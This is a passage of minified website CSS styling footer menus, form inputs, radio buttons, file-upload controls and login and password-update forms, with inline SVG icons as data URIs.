a{color:#fff;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;border-bottom:1px solid transparent}.footer__note a:hover{border-color:#fff}.footer-menu__item{margin-bottom:24px}@media(min-width:980px){.footer-menu__item{margin-right:3.5vw;margin-bottom:0}}.footer-menu__item:last-child{margin-right:0}.footer-menu__title{position:relative;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;line-height:1.25;white-space:nowrap;cursor:pointer}@media(min-width:980px){.footer-menu__title{margin-bottom:16px;cursor:text}}.footer-menu__title:after{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;display:block;width:32px;height:32px;background:50%/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%23888'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.footer-menu__title:after{display:none}}.footer-menu__title.is-expanded{margin-bottom:16px}.footer-menu__title.is-expanded:after{-webkit-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.footer-menu__list{display:none;margin:0;padding:0;list-style:none}@media(min-width:980px){.footer-menu__list{display:block}}.footer-menu__list.is-expanded{display:block}.footer-menu__list-item:last-child a{margin-bottom:0}.footer-menu__list-link{display:block;font-family:RF Tone Regular,sans-serif;color:#909090;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:8px;line-height:1.28}@media(min-width:980px){.footer-menu__list-link{color:#888}}.footer-menu__list-link:hover{color:#7f4cf7;text-decoration:none}.form-item{display:block;position:relative}.form-item.is-hidden{display:none}.form-item.not-validated input,.form-item.not-validated textarea{border-color:#dd424d}.form-item.not-validated label:not(.not-label){color:#dd424d}.form-item.with-phone-mask label:not(.not-label){left:50px}.form-item.is-disabled label:not(.not-label){color:#b0b0b0}.form-item__visible-password{display:block;position:absolute;cursor:pointer;right:12px;top:0;height:100%;width:24px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='12' cy='6' r='2.4' stroke='%23B6B6B6' stroke-width='1.4'/%3E%3Cpath d='M23.76 5.47C19.87 1.68 15.711-.148 11.447.01 4.811.27.387 5.285.2 5.494a.75.75 0 000 1.019c.186.209 4.637 5.225 11.247 5.486h.56c4.077 0 8.022-1.829 11.753-5.46.16-.157.24-.34.24-.548a.652.652 0 00-.24-.523zm-12.233 4.989c-4.744-.183-8.342-3.213-9.621-4.441 1.279-1.228 4.877-4.232 9.62-4.441 3.599-.13 7.117 1.358 10.502 4.44C18.67 9.1 15.125 10.59 11.527 10.46z' fill='%23B6B6B6'/%3E%3C/svg%3E") center top 18px no-repeat}.form-item__visible-password.is-active{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='12' cy='7.43' rx='2.4' ry='2.379' stroke='%23B6B6B6' stroke-width='1.4'/%3E%3Crect width='1.394' height='19.913' rx='.697' transform='rotate(44.749 9.273 22.528)' fill='%23B6B6B6'/%3E%3Cpath d='M23.76 6.904C19.87 3.149 15.711 1.336 11.447 1.49 4.811 1.751.387 6.722.2 6.93a.738.738 0 000 1.01c.186.207 4.637 5.179 11.247 5.437h.56c4.077 0 8.022-1.812 11.753-5.412a.735.735 0 00.24-.543.644.644 0 00-.24-.518zM11.527 11.85c-4.744-.182-8.342-3.185-9.621-4.403 1.279-1.217 4.877-4.195 9.62-4.402 3.599-.13 7.117 1.347 10.502 4.402-3.358 3.056-6.903 4.532-10.501 4.403z' fill='%23B6B6B6'/%3E%3C/svg%3E") center top 18px no-repeat}.form-item input{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px}.form-item input::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item input::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item input::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.form-item input{padding:0 16px}}.form-item input.invalid,.form-item input.invalid:hover,.form-item input.is-invalid,.form-item input.is-invalid:hover,.form-item input[aria-invalid=true],.form-item input[aria-invalid=true]:hover{border-color:#dd424d}.form-item input:hover{border-color:#dfdfdf}.form-item input:focus{border-color:#7f4cf7}.form-item input.is-disabled,.form-item input:disabled{color:#b0b0b0;pointer-events:none}.form-item input:not(.not-label):focus{padding-top:16px}.form-item input:not(.not-label):focus+label,.form-item input:not(.not-label):focus .form-label{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:-moz-placeholder){padding-top:16px}.form-item input:not(.not-label):not(:-ms-input-placeholder){padding-top:16px}.form-item input:not(.not-label):not(:placeholder-shown){padding-top:16px}.form-item input:not(.not-label):not(:-moz-placeholder)+label,.form-item input:not(.not-label):not(:-moz-placeholder) .form-label{transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:-ms-input-placeholder)+label,.form-item input:not(.not-label):not(:-ms-input-placeholder) .form-label{transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:placeholder-shown)+label,.form-item input:not(.not-label):not(:placeholder-shown) .form-label{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item label:not(.not-label){position:absolute;top:16px;left:12px;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:all .2s ease;transition:all .2s ease;pointer-events:none;font-family:RF Tone Regular,sans-serif}.form-item label:not(.not-label).is-active{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item label.not-label{-webkit-transform:none;transform:none}.form-item select{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 9l-6 6-6-6' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:95%}.form-item select::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item select::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item select::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.form-item select{padding:0 16px}}.form-item select.invalid,.form-item select.invalid:hover,.form-item select.is-invalid,.form-item select.is-invalid:hover,.form-item select[aria-invalid=true],.form-item select[aria-invalid=true]:hover{border-color:#dd424d}.form-item select:hover{border-color:#dfdfdf}.form-item select:focus{border-color:#7f4cf7}.form-item select.is-disabled,.form-item select:disabled{color:#b0b0b0;pointer-events:none}.form-item .select-label{-webkit-transform:translate3d(0,-9px,0) scale(.7)!important;transform:translate3d(0,-9px,0) scale(.7)!important;z-index:5}.form-item textarea{border:1px solid #fafafa;background:#fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;height:65px;outline:none;padding:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;letter-spacing:-.3px;font-family:RF Tone Regular,sans-serif;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;resize:none}.form-item textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:768px){.form-item textarea{height:180px}}.form-item textarea.invalid,.form-item textarea[aria-invalid=true]{border-color:#dd424d}.form-item__error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.form-item__error.is-hidden,.form-item__error.is-hidden-message{display:none}.form-item__dropdown{border-radius:16px;position:absolute;z-index:3;top:calc(100% + 4px);left:0;width:100%;height:auto;padding:0;background:#fff;border:1px solid #efefef;overflow:hidden}.form-item__dropdown-item{padding:12px 16px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.form-item__dropdown-item:hover{background:#fafafa}.custom-file{position:relative}.custom-file__input{opacity:0;visibility:hidden;position:absolute}.custom-file__btn{display:block;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px;text-align:left;text-decoration:underline;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;padding-left:23px;background:0 100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='15' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.786 11.408l-4.142 5.315c-1.798 2.345-5.237 2.814-7.582 1.016-2.345-1.876-2.735-5.159-.938-7.582L7.846 1.56C9.175-.16 11.754-.55 13.474.856c1.72 1.329 2.032 3.83.703 5.628l-6.722 8.675c-.938 1.095-2.5 1.33-3.673.391-1.173-.86-1.407-2.579-.47-3.673l5.55-7.27 1.094.86-5.549 7.191c-.469.626-.39 1.407.156 1.876.626.391 1.407.313 1.876-.234l6.644-8.676c.938-1.172.703-2.814-.47-3.752-1.172-.86-2.813-.625-3.673.47L2.22 11.016c-1.33 1.72-1.017 4.299.703 5.628 1.72 1.328 4.299 1.016 5.628-.704l4.142-5.393 1.094.86z' fill='%231C1C1C'/%3E%3C/svg%3E");min-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.custom-file__btn:hover{color:#7f4cf7}.custom-radio{display:block;margin-bottom:15px}.custom-radio input{display:none}.custom-radio input:disabled{pointer-events:none}.custom-radio input:disabled+span:before{border:2px solid #e0ccfc!important}.custom-radio span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.custom-radio span:before{border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-right:8px;border-radius:50%;position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none}.custom-radio span:after,.custom-radio span:before{content:"";-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.custom-radio span:after{opacity:0;position:absolute;top:2px;left:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.custom-radio span:hover{color:#7f4cf7}.custom-radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.custom-radio input:checked+span:after{opacity:1}.form-success{text-align:center;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:18px;line-height:1.5}@media(min-width:768px){.form-success{font-size:24px}}.form-success:before{content:"";display:block;width:80px;height:80px;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='150' height='150' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M122.875 27.08a77.639 77.639 0 013.896 4.226 91.179 91.179 0 011.674 2.04l.401.51c-.583-.766-.037-.037.073.09.291.383.582.766.855 1.166a70.454 70.454 0 016.827 11.676c.182.383.346.765.528 1.166.073.164.145.31.2.473.073.164.127.31.2.474-.2-.474-.218-.528-.073-.164a67.876 67.876 0 011.839 4.99 73.273 73.273 0 012.53 10.256c.073.419.128.82.201 1.239.036.255.072.491.109.746.036.31.218.438-.037-.218.292.783.219 1.912.31 2.732.164 1.749.255 3.497.291 5.246.037 1.749 0 3.497-.109 5.264a116.25 116.25 0 01-.182 2.495c-.073.802 0 1.986-.31 2.733.328-.82.037-.328 0 .018-.018.164-.054.328-.072.492l-.219 1.366c-.164.91-.328 1.821-.51 2.714a70.22 70.22 0 01-1.274 5.136 71.418 71.418 0 01-1.711 5.155c-.291.765-.546 1.639-.928 2.368.036-.073.327-.765.072-.164-.109.237-.2.474-.309.692-.2.474-.419.929-.637 1.385a70.552 70.552 0 01-5.316 9.417 88.218 88.218 0 01-1.493 2.149c-.254.346-.509.71-.782 1.056-.019.037-.546.729-.201.255.328-.455-.309.383-.364.456a61.99 61.99 0 01-3.64 4.226 72.151 72.151 0 01-8.229 7.595c-.145.11-.801.711-.091.073-.127.109-.291.219-.418.31-.346.255-.692.528-1.056.783a90.127 90.127 0 01-2.349 1.639 71.403 71.403 0 01-4.623 2.824 73.16 73.16 0 01-4.897 2.495c-.383.182-.765.346-1.165.528-.201.091-.383.164-.583.255-.783.346.564-.218.055-.018-.856.346-1.73.692-2.604 1.02a69.721 69.721 0 01-10.285 2.933c-.819.164-1.638.328-2.475.455-.42.073-.82.128-1.238.2-.164.019-.328.055-.492.073-.164.019-.328.055-.491.073.546-.073.637-.091.218-.036a72.119 72.119 0 01-5.243.473c-3.495.183-7.008.11-10.504-.218-.837-.073-1.656-.201-2.493-.273 1.128.091-.255-.037-.528-.073-.492-.073-.983-.164-1.493-.237a61.91 61.91 0 01-5.152-1.093 70.6 70.6 0 01-5.079-1.475c-1.638-.547-3.477-1.039-4.988-1.858.892.492-.273-.128-.528-.237a39.993 39.993 0 01-1.274-.583 70.64 70.64 0 01-7.245-3.898 79.499 79.499 0 01-4.642-3.115c-.346-.255-.71-.528-1.056-.783-.146-.109-.546-.401.11.091-.22-.164-.42-.328-.62-.492a54.64 54.64 0 01-2.239-1.858 72.71 72.71 0 01-7.918-7.978 90.837 90.837 0 01-1.675-2.04c-.037-.036-.546-.728-.2-.255.345.474-.164-.218-.2-.255-.31-.419-.62-.838-.93-1.275a75.48 75.48 0 01-3.003-4.553c-.928-1.549-1.82-3.115-2.621-4.718a66.13 66.13 0 01-1.11-2.295c-.183-.383-.347-.765-.529-1.166-.109-.237-.2-.474-.31-.692-.345-.82.31.747-.017-.073a75.085 75.085 0 01-3.295-10.091 66.32 66.32 0 01-1.092-5.282c-.073-.42-.128-.82-.2-1.239-.037-.2-.055-.419-.092-.62-.127-.837.073.656.018.092-.109-.91-.218-1.822-.29-2.732a74.082 74.082 0 01-.165-10.638c.055-.838.11-1.657.2-2.495.037-.42.092-.838.128-1.239l.055-.492c.018-.218.2-1.384.036-.273.273-1.73.546-3.479.91-5.191a70.59 70.59 0 012.967-10.164c.292-.783.674-1.567.929-2.368-.31.984.127-.291.237-.528.2-.474.418-.93.637-1.385a79.173 79.173 0 012.457-4.79 74.926 74.926 0 012.84-4.627c.492-.728.983-1.438 1.493-2.149.273-.382.564-.783.855-1.166.128-.164.51-.674-.018 0 .164-.218.328-.419.492-.619a70.963 70.963 0 017.736-8.306 76.397 76.397 0 014.351-3.697c.146-.11.51-.456-.109.09.2-.163.419-.327.637-.473.346-.255.71-.528 1.056-.765a67.945 67.945 0 012.367-1.621 72.29 72.29 0 019.43-5.246c.382-.182.764-.346 1.164-.528.2-.091.383-.164.583-.255.51-.219-.838.346-.055.018.856-.346 1.73-.692 2.603-1.02a81.323 81.323 0 015.043-1.64 81.135 81.135 0 015.133-1.256c.82-.164 1.639-.328 2.476-.456.419-.073.82-.127 1.238-.2.255-.036.492-.073.746-.11.874-.127-.855.11.019 0a74.63 74.63 0 0110.485-.546c1.802.037 3.586.146 5.37.31.42.036.838.091 1.238.127.2.019.419.055.62.073.072.018.91.091.254.037-.637-.055.182.018.255.036l.746.11 1.366.218a72.496 72.496 0 0110.358 2.623 91.65 91.65 0 012.384.838c.4.146.783.291 1.184.455.164.055.309.128.473.182.2.073 1.256.565.309.128 1.621.747 3.259 1.457 4.843 2.277a67.704 67.704 0 019.229 5.72c.346.254.71.527 1.056.782.728.547-.619-.491.091.073.146.11.273.219.419.328.692.547 1.365 1.111 2.039 1.676 1.438 1.275 2.821 2.55 4.132 3.88 1.347 1.348 3.823 1.457 5.152 0 1.329-1.458 1.438-3.716 0-5.155-10.905-10.874-25.122-18.379-40.34-20.893C72.558-1.463 57.084.577 43.158 7.025c-14.09 6.54-26.05 17.741-33.623 31.293C2.182 51.488-1.13 66.934.343 81.98c1.511 15.501 7.682 30.109 17.804 41.931 10.049 11.748 23.847 20.255 38.884 23.934 14.563 3.552 30.219 2.732 44.254-2.586a75.895 75.895 0 0036.353-28.999c8.356-12.586 12.689-27.814 12.343-42.914-.346-15.154-5.298-30.218-14.29-42.44a78.556 78.556 0 00-7.664-8.998c-1.347-1.348-3.823-1.44-5.152 0-1.329 1.475-1.42 3.715 0 5.173z' fill='%2301D9A4'/%3E%3Cpath d='M109.751 49.465l-4.733 4.736-11.286 11.293-13.653 13.662-11.851 11.857c-1.912 1.913-3.932 3.753-5.753 5.756-.018.037-.054.055-.09.091h5.151c-2.822-2.823-5.643-5.665-8.465-8.488-4.514-4.535-9.047-9.07-13.562-13.606-1.038-1.039-2.057-2.077-3.095-3.115-1.347-1.348-3.822-1.457-5.151 0-1.33 1.457-1.438 3.716 0 5.155 2.821 2.823 5.643 5.665 8.465 8.488 4.514 4.535 9.047 9.07 13.562 13.606 1.037 1.039 2.057 2.077 3.094 3.115 1.384 1.384 3.75 1.384 5.152 0l4.733-4.736 11.287-11.293 13.653-13.661 11.85-11.858c1.912-1.913 3.896-3.789 5.753-5.756.018-.036.055-.054.091-.09 1.347-1.349 1.456-3.826 0-5.156-1.456-1.348-3.714-1.439-5.152 0z' fill='%2301D9A4'/%3E%3C/svg%3E");margin:0 auto 24px}@media(min-width:768px){.form-success:before{width:150px;height:150px;margin-bottom:56px}}.form-recaptcha-wrapper{margin-top:24px;-webkit-transform:scale(.925);transform:scale(.925);margin-bottom:24px}.form-recaptcha-wrapper.is-active{display:block}.form-recaptcha-wrapper__error{display:none;font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px}.form-recaptcha-wrapper__error.is-active{display:block}.error__msg{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.error__msg.is-hidden{display:none}.form-privacy-police{margin:24px 0}.form-privacy-police.is-hidden,.form-privacy-police input{display:none}.form-privacy-police span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:24px 0 0;cursor:pointer;font-family:RF Tone Regular,sans-serif;font-size:14px}.form-privacy-police span,.form-privacy-police span:before{-webkit-transition:all .2s ease;transition:all .2s ease;color:#303030}.form-privacy-police span:before{content:"";display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;width:20px;height:20px;vertical-align:middle;margin-right:10px;border-radius:3px;font:inherit;font-size:15px;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #b6b6b6;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.form-privacy-police span:hover{color:#7f4cf7}.form-privacy-police input:checked+span:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 5.188l1.064-1.045 4.257 4.18-1.064 1.045L0 5.188z' fill='%23fff'/%3E%3Cpath d='M4.94 8.702L3.847 7.686l7.06-7.318L12 1.384 4.94 8.702z' fill='%23fff'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}.login-form__submit,.password-update-form__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.login-form__submit.is-disabled,.login-form__submit[disabled],.password-update-form__submit.is-disabled,.password-update-form__submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.login-form__submit.is-disabled svg path,.login-form__submit[disabled] svg path,.password-update-form__submit.is-disabled svg path,.password-update-form__submit[disabled] svg path{stroke:silver}.login-form__submit.is-disabled *,.login-form__submit[disabled] *,.password-update-form__submit.is-disabled *,.password-update-form__submit[disabled] *{color:silver}.login-form__submit.is-loading,.password-update-form__submit.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.login-form__submit.is-loading:after,.password-update-form__submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.login-form__submit.is-loading *,.password-update-form__submit.is-loading *{color:#7f4cf7}.login-form__submit.is-loading svg path,.password-update-form__submit.is-loading svg path{stroke:#7f4cf7}.login-form__submit:hover,.password-update-form__submit:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.login-form__submit:hover,.password-update-form__submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.login-form__submit:active,.password-update-form__submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.login-form__submit,.login-form__submit:visited,.password-update-form__submit,.password-update-form__submit:visited{color:#fff}.login-form__submit:visited svg path,.login-form__submit svg path,.password-update-form__submit:visited svg path,.password-update-form__submit svg path{stroke:#fff}.login-form__has-account,.password-update-form__has-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 16px}.login-form__has-account-btn,.login-form__has-account button,.password-update-form__has-account-btn,.password-update-form__has-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;-webkit-transition:all .2s ease;transition:all .2s ease}.login-form__has-account-btn:hover,.login-form__has-account button:hover,.password-update-form__has-account-btn:hover,.password-update-form__has-account button:hover{color:#303030}.login-form__no-account,.password-update-form__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 16px}.login-form__no-account-btn,.login-form__no-account button,.password-update-form__no-account-btn,.password-update-form__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.login-form__no-account-btn:hover,.login-form__no-account button:hover,.password-update-form__no-account-btn:hover,.password-update-form__no-account button:hover{color:#303030}.login-form__separators,.password-update-form__separators{position:relative;margin:0 auto 16px;text-align:center}.login-form__separators span,.password-update-form__separators span{display:inline-block;position:relative;z-index:2;background:#fff;font-size:14px;line-height:1;color:#303030;font-family:RF Tone Regular,sans-serif;padding:10px 7px}.login-form__separators:after,.password-update-form__separators:after{content:"";width:100%;height:1px;background:#e5e5e5;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.login-form__footer,.password-update-form__footer{text-align:left;color:#888;font-size:14px;line-height:1.5;font-family:RF Tone Regular,sans-serif;margin-top:8px}.login-form__footer a,.password-update-form__footer a{color:inherit;font-size:inherit;text-decoration:underline}.login-form .form-recaptcha-wrapper,.password-update-form .form-recaptcha-wrapper{margin:24px 0 0}.login-form .form-item,.password-update-form .form-item{margin-bottom:16px}.login-form .form-item.-password .form-field-wrapper.has-success input,.login-form .form-item.-password .has-success input,.password-update-form .form-item.-password .form-field-wrapper.has-success input,.password-update-form .form-item.-password .has-success input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M5.41 9.493L1.351 5.73 0 6.985 5.41 12 17 1.254 15.648 0 5.409 9.493z' fill='%2306AFA7'/%3E%3C/svg%3E");background-position:right 44px center;background-repeat:no-repeat}.login-form .form-item.-password .has-success input,.password-update-form .form-item.-password .has-success input{-webkit-transition:none;transition:none}.login-form .error__msg-user,.password-update-form .error__msg-user{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.login-form .error__msg-user,.login-form .is-hidden,.login-form.user-not-found .form-item.-password,.login-form.user-not-found .login-form__separators,.login-form.user-not-found .login-form__socials,.login-form.user-not-found .login-form__submit,.login-form.user-not-found .login-remember{display:none}.login-form.user-not-found .error__msg-user{display:block;position:absolute;top:47px;left:0;width:100%;background:#fff}.login-form.user-invalid .error__msg-user{display:block;position:absolute;top:48px;left:0;width:100%;background:#fff}.login-form__verification-note{color:#888}.login-form__verification-note,.login-form__verification-resend{font-family:RF Tone Regular,sans-serif;font-size:16px;line-height:1.3;margin-bottom:24px}.login-form__verification-resend{padding:0;background:none;border:none;color:#7f4cf7;cursor:pointer}.login-form__verification-resend:hover{text-decoration:underline}.login-form__verification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%}.login-form__verification-btn.is-disabled,.login-form__verification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.login-form__verification-btn.is-disabled svg path,.login-form__verification-btn[disabled] svg path{stroke:silver}.login-form__verification-btn.is-disabled *,.login-form__verification-btn[disabled] *{color:silver}.login-form__verification-btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.login-form__verification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.login-form__verification-btn.is-loading *{color:#7f4cf7}.login-form__verification-btn.is-loading svg path{stroke:#7f4cf7}.login-form__verification-btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.login-form__verification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.login-form__verification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 